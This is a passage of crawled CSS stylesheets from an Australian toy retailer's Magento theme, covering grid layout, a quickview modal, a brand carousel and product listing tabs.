  .formbuilder-form .col-md-4 {
    width: 33.33333333%;
  }
  .formbuilder-form .col-md-3 {
    width: 25%;
  }
  .formbuilder-form .col-md-2 {
    width: 16.66666667%;
  }
  .formbuilder-form .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .formbuilder-form .col-lg-1, .formbuilder-form .col-lg-2, .formbuilder-form .col-lg-3, .formbuilder-form .col-lg-4, .formbuilder-form .col-lg-5, .formbuilder-form .col-lg-6, .formbuilder-form .col-lg-7, .formbuilder-form .col-lg-8, .formbuilder-form .col-lg-9, .formbuilder-form .col-lg-10, .formbuilder-form .col-lg-11, .formbuilder-form .col-lg-12 {
    float: left;
  }
  .formbuilder-form .col-lg-12 {
    width: 100%;
  }
  .formbuilder-form .col-lg-11 {
    width: 91.66666667%;
  }
  .formbuilder-form .col-lg-10 {
    width: 83.33333333%;
  }
  .formbuilder-form .col-lg-9 {
    width: 75%;
  }
  .formbuilder-form .col-lg-8 {
    width: 66.66666667%;
  }
  .formbuilder-form .col-lg-7 {
    width: 58.33333333%;
  }
  .formbuilder-form .col-lg-6 {
    width: 50%;
  }
  .formbuilder-form .col-lg-5 {
    width: 41.66666667%;
  }
  .formbuilder-form .col-lg-4 {
    width: 33.33333333%;
  }
  .formbuilder-form .col-lg-3 {
    width: 25%;
  }
  .formbuilder-form .col-lg-2 {
    width: 16.66666667%;
  }
  .formbuilder-form .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/ProgrammingAtKstark_CatewithimgWidget/css/widget.css
body_size: 359
content:
.cwiw{
    width: 100%;
    clear: both;
    float: none;
    text-align: center;
}
.cwiw .row{
    margin-bottom: 0px;
    margin-right: -10px;
    margin-left: -10px;
}
.cwiw .row:before,
.cwiw .row:after{
    display: table;
    content: " ";
}

.cwiw .row .col-md-4{
    width: 33.33333333%;
    float: left;
}

.cwiw a:hover{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_CartQuickPro/css/quickview.css
body_size: 10332
content:
.sm_quickview_handler{
    display: none;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue,
.smcqp-modal-popup .modal-inner-wrap {
    border-radius: 5px;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading.smcqp-options,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
    width: 200px;
    height: 100px;
    padding: 0px;
}
.cartquickpro-catalog_product-view:not(.fotorama__fullscreen) {
    height: auto!important;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer {
    padding: 0;
    margin: 0;
}
.smcqp-modal-popup .loading-mask {
    position: absolute;
}
.smcqp-modal-popup .loading-mask {
    position: absolute;
}
.smcqp-modal-popup .loading-mask .loader > img {
    position: absolute;
}
.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container {
    min-height: 100px;
}
.modal-popup .modal-inner-wrap.smcqp-loading header,
.modal-popup .modal-inner-wrap.smcqp-loading footer {
    display: none;
}
.modal-popup.smcqp-confirm .modal-inner-wrap,
.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.report-messages,
.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
    width: 420px;
}
/* .modal-popup.smcqp-confirm .modal-inner-wrap, */
/* .modal-popup.smcqp-modal-popup .modal-inner-wrap { */
/* left: 50%; */
/* margin: 0 auto; */
/* right: auto; */
/* -webkit-transform: translate(-50%, -200%); */
/* -ms-transform: translate(-50%, -200%); */
/* transform: translate(-50%, -200%); */
/* } */
/* .modal-popup.smcqp-confirm._show .modal-inner-wrap, */
/* .modal-popup.smcqp-modal-popup._show .modal-inner-wrap { */
/* top: 50%; */
/* -webkit-transform: translate(-50%, -50%); */
/* -ms-transform: translate(-50%, -50%); */
/* transform: translate(-50%, -50%); */
/* } */

.modal-slide.smcqp-modal-popup .action-close {
    padding: 10px;
    margin-top: 10px;
}
.modal-slide.smcqp-modal-popup .modal-header {
    border: none;
}
.modal-slide.smcqp-modal-popup .modal-header .action-close span {
    display: none;
}
.smcqp-actions {
    border-top: 2px solid #eee;
    margin-top: 15px;
    padding-top: 15px;
    text-align: center;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
    background-color: #0083c1;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
    color: #fff;
    outline: none;
    cursor: pointer;
    display: inline-block;
    padding: 10px 20px;
    text-decoration: none;
    margin: 0;
    transition: all 0.2s ease 0s
}
.smcqp-actions .smcqp-btn:hover,
.smcqp-actions .smcqp-continue:hover {
    background-color: #333!important;
}
.smcqp-actions .smcqp-continue:after {
    display: none
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
    display: inline-block;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
    content: " (" attr(data-count) ")";
}
.smcqp-actions .smcqp-btn {
    display: none
}
.smcqp-actions .smcqp-btn.smcqp-open {
    display: inline-block;
}
.smcqp-actions .smcqp-btn:not(:last-child) {
    margin-left: 15px;
}
.smcqp-messages {
    margin: 0 0 10px;
    padding: 12px 20px 12px 45px;
    position: relative;
    display: block;
}
.smcqp-messages.msg-success {
    color: #006400;
    background: #e5efe5 none repeat scroll 0 0;
}
.smcqp-messages.msg-error {
    color: #e02b27;
    background: #fae5e5 none repeat scroll 0 0;
}
.smcqp-messages::before {
    display: inline-block;
    font-family: "luma-icons";
    font-size: 24px;
    font-weight: normal;
    left: 0;
    line-height: 24px;
    margin: -12px 0 0;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 50%;
    vertical-align: middle;
    width: 45px;
}
.smcqp-messages.msg-success,
.smcqp-messages.msg-error {
    text-align: center;
    padding: 12px;
}
.smcqp-messages.msg-success:before,
.smcqp-messages.msg-error:before {
    display: none;
}
.cartquickpro-catalog_product-view .page-wrapper,
.cartquickpro-catalog_product-view .columns {
    display: block;
}
.smcqp-modal-popup .modal-inner-wrap {
    max-width: 1024px;
}
.cartquickpro-catalog_product-view .container {
    width: 100%;
    padding: 0;
}
.cartquickpro-catalog_product-view .container .row {
    margin: 0;
}
.cartquickpro-catalog_product-view .container .row .col-lg-9.col-md-9 {
    width: 100%;
}
.smcqp-modal-popup .modal-content {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.list-filter-products .quickview-handler {
    display: none!important;
}
.cartquickpro-catalog_product-view .breadcrumbs {
    display: none!important;
}
.cartquickpro-cart-configure .columns .column.main,
.cartquickpro-wishlist-index-configure .columns .column.main,
.cartquickpro-catalog_product-view .columns .column.main,
.cartquickpro-catalog-product-options .columns .column.main {
    padding-bottom: 0;
}
.cartquickpro-catalog_product-view .product-addto-links .action.towishlist,
.cartquickpro-catalog_product-view .product-addto-links .action.tocompare,
.cartquickpro-cart-configure .product-addto-links .action.tocompare,
.cartquickpro-cart-configure .product-addto-links .action.towishlist,
.cartquickpro-cart-configure .product-addto-links .action.tocompare,
.cartquickpro-wishlist-index-configure .product-addto-links .action.towishlist,
.cartquickpro-wishlist-index-configure .product-addto-links .action.tocompare,
.cartquickpro-catalog-product-options .product-addto-links .action.towishlist,
.cartquickpro-catalog-product-options .product-addto-links .action.tocompare {
    display: inline-block;
}
.cartquickpro-catalog_product-view  .content-detail .detail-bottom-wrapper{
    display: none;
}
.smcqp-confirm .modal-footer {
    padding: 30px;
    border-top: 1px solid #e5e5e5;
    text-align: right;
}
.smcqp-confirm .modal-content {
    padding: 30px;
}
.smcqp-modal-popup .report-messages .modal-header {
    padding-bottom: 30px;
}
.smcqp-confirm .modal-header {
    border-bottom: 1px solid #e5e5e5;
}
.smcqp-confirm .modal-footer button {
    background-color: #0083c1;
    border: none;
    box-shadow: none;
    border-radius: 0;
    font-weight: normal;
    color: #fff;
}
.smcqp-confirm .modal-footer button:hover {
    background-color: #333;
}
.cartquickpro-catalog-product-options.page-product-downloadable .product-add-form,
.cartquickpro-wishlist-index-configure.page-product-downloadable .product-add-form,
.cartquickpro-catalog_product-view.page-product-downloadable .product-add-form,
.cartquickpro-cart-configure.page-product-downloadable .product-add-form {
    margin-bottom: 0;
}
.modal-popup.modal-slide.smcqp-modal-popup .modal-content {
    padding-bottom: 0;
    -webkit-overflow-scrolling: touch;
}
.modal-popup.modal-slide.smcqp-modal-popup .modal-footer {
    padding: 30px 30px 0px 30px;
    border-top: none;
}
.smcqp-modal-popup .modal-footer button {
    display: none;
}
.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
    transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    margin: 5rem auto;
    min-height: auto;
    max-height: 90%;
}
.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
}

.ie10 .modal-popup.modal-slide.smcqp-modal-popup .modal-content
.ie11 .modal-popup.modal-slide.smcqp-modal-popup .modal-content{
	min-height:auto;
	max-height:550px;
}

.minicart-wrapper{
	max-width:50px;
}

@media all and (max-width: 1280px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap {
        position: fixed;
        height: auto;
    }
}
@media all and (max-width: 1024px) {
    body._has-modal {
        overflow-y: hidden;
        overflow-x: hidden!important;
        position: fixed;
    }
}
@media all and (max-width: 800px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
        width: 60%;
    }
    .modal-popup.modal-slide.smcqp-modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.report-messages,
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
        width: 420px;
    }
    .modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading.smcqp-options,
    .modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
        width: 200px;
        height: 100px;
        padding: 0px;
    }
    .modal-popup.modal-slide.smcqp-modal-popup {
        left: 0;
    }
    .modal-slide.smcqp-modal-popup .action-close {
        margin-top: -2px;
    }
	
	.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
         width: 60%;
    }
}
@media all and (max-width: 480px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
        width: 90%;
    }
    .modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-inner-wrap.report-messages,
    .modal-inner-wrap.smcqp-options {
        width: 350px;
    }
    .smcqp-actions .smcqp-btn,
    .smcqp-actions .smcqp-continue {
        padding: 10px 10px;
    }
    .smcqp-actions .smcqp-btn {
        margin-left: 5px;
    }
	
	.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
         width: 90%;
    }
	
}
@media all and (max-width: 360px) {
	 .modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-inner-wrap.report-messages,
    .modal-inner-wrap.smcqp-options {
        width: 300px;
    }
    .smcqp-actions .smcqp-btn.smcqp-open,
    .smcqp-actions .smcqp-continue {
        display: block;
        margin: 0;
    }
    .smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
        margin: 2rem auto;
    }
    .smcqp-actions .smcqp-continue {
        margin-bottom: 5px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/styles.css
body_size: 2551
content:
.brand-widget .owl-carousel ul,
.brand-widget .owl-carousel li
{
	list-style: none;
}

.brand-widget .owl-carousel {
	width: auto !important;
	margin-left: -9px;
	margin-right: -9px;
}
.brand-widget .owl-carousel .owl-item {
	padding-left: 9px;
	padding-right: 9px;
	float: left;
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
}
.brand-widget .owl-carousel .owl-wrapper {
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
	float: left;
}

.brand-widget .carousel-controls .carousel-control {
	background: #fff;
	color: #8e8e8e;
	font-size: 13px;
	text-shadow: none;
	width: 24px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
}
.brand-widget .carousel-controls .carousel-control{
	color:#1979c3 !important;
}
.brand-widget .carousel-controls .carousel-control.left {
	left: -10px;
	background-image: none;
}
.rtl .carousel-controls .carousel-control.left {
	right: -10px;
	left: auto;
	background-image: none;
}
.brand-widget .carousel-controls .carousel-control.right {
	right: -10px;
	background-image: none;
}
.rtl .carousel-controls .carousel-control.right {
	left: -10px;
	right: auto;
	background-image: none;
}

.brand-description{
	margin-top: 10px;
	margin-bottom: 30px;
}

.brand-widget .carousel-controls a{
	display: none;
}

.brand-widget:hover .carousel-controls a{
	display: block;
}

.brand-widget .block-title{
	text-align: center;
	margin-bottom: 30px;
}

.brand-widget .block-title strong{
	font-size: 25px;
}

.panel {
	margin: 0;
	background: none;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.ves-brandlist .brandlist .brand-item{
	height: 70px;
}
.ves-brandlist .brandlist .brand-toolbar{
	margin-top: 30px;
	text-align: right;
}

.brand-sidebar .brand-item {
	height: 50px;
}
.ves-brandlist .toolbar-products .pages{display: block;}
.brand-searchform form.search-form {
    position: relative;
}
.brand-searchform .search-form button {
    display: block;
    height: 35px;
    right: 0px;
    float: right;
    position: absolute;
    top: 0;
    width: 38px;
    text-align: center;
    padding: 0px 10px !important;
    background: #000 !important;
    border-radius: 0px 4px 4px 0px;;
}
.ves-brandlist .brandlist .brand-toolbar {
    position: relative;
}
.brand-searchform block-content{padding-left: 0px; padding-right: 0px;}
@media (min-width: 768px){
	.ves-widget .brandowl-play .owl-carousel {
		margin-bottom: auto;
		margin-left: -40px;
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_ListingTabs/css/listingtabs.css
body_size: 11221
content:

.sm-listing-tabs {
    margin: 0;
    overflow: inherit;
    padding: 0;
}

.sm-listing-tabs.ltabs-loading-first{
	background: transparent url("../images/477.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}

.sm-listing-tabs.ltabs-loading-first * {
	display:none;
	opacity:0;
}

.acd-btn-add {
    float: left;
}
.sm-listing-tabs .tab-listing-title {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 10px;
    padding-left: 10px;
}
.sm-listing-tabs .tab-all .ltabs-tab-img {
    height: 30px;
}
.sm-listing-tabs .ltabs-wrap {
    margin: 0;
    padding: 0;
}

.sm-listing-tabs .item-price {
    padding-right: 5px;
}
.sm-listing-tabs .ltabs-tabs-container ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
    display: block;
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all:hover .cat-all {
    margin-top: -48px;
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all .cat-all {
    margin-top: 0;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-sel .cat-all {
    margin-top: -48px;
}

.sm-listing-tabs .ltabs-tab-img {
    float: left;
    margin-right: 10px;
    overflow: hidden;
}
.sm-listing-tabs .item-prices {
    border-bottom: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    color: #909090;
    float: left;
    padding: 2% 0;
    width: 40%;
}
.sm-listing-tabs .other-infor {
    margin-top: 15px;
}
.sm-listing-tabs .hits {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    color: #909090;
    float: left;
    overflow: hidden;
    padding: 2% 0 2% 3%;
    width: 53%;
}
.sm-listing-tabs .hits-text {
    color: #0088cc;
}
.sm-listing-tabs .item-title {
    margin-bottom: 5px;
    text-transform: uppercase;
}
.sm-listing-tabs .item-review .ratings .rating-box .rating {
    width: 100% !important;
}
.sm-listing-tabs .item-review .ratings .rating-box {
    margin-right: 5px;
}

.sm-listing-tabs .created-date {
    color: #909090;
    margin-bottom: 10px;
}
.sm-listing-tabs .item-addcart {
    margin-bottom: 5px;
}
.sm-listing-tabs .add-to-links {
    list-style: outside none none;
    margin: 0 0 5px;
}
.sm-listing-tabs .add-to-links li:first-child {
    margin-bottom: 5px;
}
.sm-listing-tabs ul.add-to-links li {
    font-style: normal;
    margin: 0;
}
.sm-listing-tabs .item-desc {
    margin-bottom: 5px;
}


.sm-listing-tabs .add-loadmore {
    float: right;
    margin-left: 10px;
    margin-top: 2px;
}
.sm-listing-tabs .loaded .add-loadmore {
    display: none;
}

.sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    margin: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items {
    display: none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-inner {
    margin: 0;
    padding: 0;
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-selected {
    display: block;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap {
    box-shadow: 0 0 0 #000;
    margin: 0;
    opacity: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap img {
    box-shadow: 0 0 0 #000;
    max-width: 99.9%;
    width: 99.9%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
    box-shadow: 0 0 0 #000;
    float: left;
    margin-bottom: 20px;
    opacity: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
    margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image {
    border: 1px solid #e9e9e9;
    margin-bottom: 10px;
    overflow: hidden;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img {
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover {
    opacity: 0.7;
    transform: scale(1.1, 1.1);
}
.sm-listing-tabs .ltabs-items .ltabs-loading {
    background: transparent url("../images/477.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
    display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
    background-color: #0088cc;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 8px 12px;
}

/* .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn.ltabs-btn-hide{ */
	/* display:none; */
/* } */

.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading {
    background: transparent url("../images/301.gif") no-repeat scroll center center;
    display: none;
    height: 22px;
    margin-right: 10px;
    vertical-align: middle;
    width: 22px;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after {
    content: attr(data-label);
}
.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore {
    display: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .new-box {
    top: 1px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
    box-shadow: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image {
    box-sizing: border-box;
}
.sm-listing-tabs  .ltabs-item {
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
    opacity: 1;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner {
    margin: 0;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner  .ltabs-detail{
    padding-top: 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider {
    margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls {
    position: static;
}

.cf::before, .cf::after {
    content: " ";
    display: table;
}
.cf::after {
    clear: both;
}

.deals-countdown .deals-time
{
	display:inline-block;
	width: 25%;
	text-align: center;
}

.deals-countdown .num-time
{
	font-weight: bolder;
	font-size: 20px;
}

 .deals-countdown .title-time
{
	font-weight: normal;
	color: #cccccc;
}

.sm-listing-tabs  .owl-dots {
    counter-reset: dots;
}
.sm-listing-tabs  .owl-dot:before {
    counter-increment:dots;
    content: counter(dots);
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{
	display:none;
}



.sm-listing-tabs .product-item .product-item-info {
    width: auto !important;
}


.sm-listing-tabs ol[data-liffect] li{
    opacity: 0;
    position: relative;
    animation-duration: .3s;
    animation-timing-function: ease;
    animation-fill-mode: both;
}

/* fadeIn */
.sm-listing-tabs ol[data-liffect="fadeIn"].play  li {
   animation-name: fadeIn;
}


@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@media (max-width: 767px) {
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
		/* Size and position */
		position: relative;
		margin: 0 15px;
		padding: 10px;

		/* Styles */
		background: #fff;
